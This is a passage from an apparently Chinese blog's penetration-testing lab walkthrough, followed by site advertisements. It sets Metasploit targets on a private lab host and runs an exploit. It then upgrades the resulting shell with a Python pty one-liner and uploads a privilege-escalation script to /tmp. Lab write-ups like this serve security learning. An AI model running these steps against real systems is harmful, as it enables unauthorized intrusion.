

set RHOSTS 192.168.186.139

set RPORT 1898

run

此时获取了了伪shell

进行shell的补齐

meterpreter > shell

python -c 'import pty; pty.spawn("/bin/bash")'

此时获取稳定shell

提权

上传提权文件,后面跟之前的方式一样

meterpreter > upload /home/whoami/poc/les.sh /tmp/

脑图

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误

· 单元测试从入门到精通

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理

· 上周热点回顾(3.3-3.9)